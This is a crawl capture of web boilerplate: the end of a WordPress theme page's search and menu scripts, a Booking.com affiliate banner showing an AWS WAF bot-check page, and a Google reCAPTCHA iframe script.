tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_63_6c3","tdc_css_class":"tdi_63_6c3","tdc_css_class_style":"tdi_63_6c3_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63_6c3');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_129_90c',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:16:28 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=banner&w=300&h=250&lang=xb&aid=1829804&target_aid=1829804&tmpl=affiliate_banner&fid=1769068364384&affiliate-link=widget1&
body_size: 1821
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AH8rhIMJ+z/0ZlnwNGCUsFTAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQM0xF1depSHZO07bzbAgEQgDtkDWjfu/iA1FFovrm1DbICsUAV04yfVyp7MT61DYp7EWM6jDnLUg9RkBp27QieKrX3EpH4gWzcP8WQoA==",
          "iv":"D5498AFDFgAAAjKt",
          "context":"onaqEmo+PK0nRtTtTqu3AeCKZj/Zt/cXMXp1+QXz13yjy3a53gzejszyBgUgpunQyVh0UPswojmzrVnT6J/qoMQ5kBA3PthmyreHwRVJtAeUq76Gl2qiDIFkS6GgsIXvR+kgOdR1c2d4QM1fnb8dksWelZP+KZWvwPbp+6Drlwhz8ZzJp4XLA20Ce5qszaaX/hFXMrreZhbg7RHTXtbQnzsKO8hO+3IzEoOwh5NAOIrAutJl7EbAzvntsQTMVhCo+0AQm64gmrbMzaXEhvi3JKuxuL0O3+D+iVkXc1LmkBS+MzI4gZQkPU6oqiivjc5lRB2B4CAZh0msGc1LX3/ttXah8w9JWF71eN32cK+nprus5p6Mx+NlmA=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FkdEXBpecgqvW6Xd1XS_MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068368324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>